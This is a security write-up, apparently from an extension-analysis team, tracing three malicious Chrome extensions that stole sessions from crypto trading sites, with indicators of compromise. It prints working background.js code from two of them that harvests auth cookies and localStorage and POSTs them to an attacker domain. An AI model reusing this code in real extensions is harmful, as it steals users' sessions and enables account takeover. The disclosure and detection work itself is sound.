Short read for everyone: we found a malicious Chrome extension that stole login data from a crypto trading site. Tracing the domain it talked to uncovered a second malicious extension. That second extension's public metadata contained the developer email, which led to a third malicious extension. All three behaved the same way: they quietly read session data and sent it to attacker servers.
How it started: discovering Axiom Enhancer
We first identified Axiom Enhancer through our extension analyzer.

The extension was suspicious because its background logic:
- looked for an open
axiom.tradetab, - checked for authentication cookies,
- read
localStoragefrom the page, - and posted that data to an external endpoint.
/// Axiom Enhancer — background.js | CREDENTIAL EXFILTRATION
(() => {
chrome.tabs.query({ url: 'https://axiom.trade/*' }, ([tab]) => {
if (!tab) return;
chrome.cookies.getAll({ domain: '.axiom.trade' }, cookies => {
const hasTokens =
cookies.some(item => item.name === 'auth-access-token') &&
cookies.some(item => item.name === 'auth-refresh-token');
if (!hasTokens) return;
chrome.scripting.executeScript(
{
target: { tabId: tab.id },
func: () => Object.fromEntries(Object.entries(localStorage)),
},
([result]) => {
fetch('http://axiomenhancer.com/api/axiom', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({
axiomCookies: cookies,
localStorage: result?.result || {},
}),
});
}
);
});
});
})();
Why this is dangerous
- Cookies and local storage often contain authentication or session data.
- A successful exfiltration flow can let an attacker impersonate a logged-in user.
- The extension repeated this logic on a timer in the background.
Pivot: domain tracing reveals Photon Bot
The Axiom Enhancer code gave us a practical lead immediately: the attacker infrastructure at axiomenhancer.com. Searching for that domain across other extension artifacts led us to Photon Bot.

Photon Bot followed the same pattern, but against a different target site. Its background logic searched for photon-sol.tinyastro.io, looked for the _photon_ta cookie, and exfiltrated the value to the same operator-controlled domain.
/// Photon Bot — background.js | SAME C2 DOMAIN
chrome.tabs.query({ url: 'https://photon-sol.tinyastro.io/*' }, ([tab]) => {
if (!tab) return;
chrome.cookies.getAll({ domain: '.photon-sol.tinyastro.io' }, cookies => {
for (const cookie of cookies) {
if (cookie.name === '_photon_ta') {
fetch('https://axiomenhancer.com/api/photon', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({ cookie: cookie.value }),
});
}
}
});
});
Why the pivot mattered
- The same attacker domain appeared in multiple extensions.
- The collection target changed, but the implementation style stayed consistent.
- That strongly suggested common authorship or a shared operation.
Metadata pivot: Photon Bot to Trenches Agent
While reviewing Photon Bot's public listing metadata, we found a developer email address: blacktate114@gmail.com. Using that email as a pivot surfaced a third extension: Trenches Agent.

Trenches Agent scaled the approach out to several trading platforms. Instead of harvesting one site's state, it used multiple modules that gathered cookies, local storage, and in some cases IndexedDB or Firebase-backed application data.
What Trenches Agent changed
- It targeted multiple services, not just one.
- It used different exfiltration endpoints under
analyticsapi.online. - It operationalized the same theft pattern into a broader credential-harvesting framework.
Discovery flow
The investigative chain was simple and repeatable:
- Axiom Enhancer exposed an attacker domain in code.
- That domain led us to Photon Bot.
- Photon Bot's metadata exposed a developer contact.
- That contact led us to Trenches Agent.
This is the reason we preserve raw code, metadata, and infrastructure indicators during browser extension investigations. Each artifact becomes a pivot point.
Indicators of compromise
Malicious domains and endpoints
http://axiomenhancer.com/api/axiomhttps://axiomenhancer.com/api/photonhttps://analyticsapi.online/api/*
Developer contact
blacktate114@gmail.com
Extension IDs
- Photon Bot:
lgnfmkckpppkfbfndcdighighholljcn - Trenches Agent:
ddhodpjidkbpkeheeenjflfjbgljgapl - Axiom Enhancer:
khbegeannolbigamjahgggfpnaacbbmb